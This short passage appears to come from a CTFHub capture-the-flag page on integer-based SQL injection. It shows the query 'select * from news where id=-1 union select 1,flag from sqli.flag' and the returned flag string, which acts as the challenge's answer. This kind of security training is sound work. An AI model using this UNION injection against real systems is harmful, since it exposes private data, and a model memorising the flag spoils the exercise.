 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,flag from sqli.flag
ID: 1
Data: ctfhub{6b90fd9395210920c6ab8f28}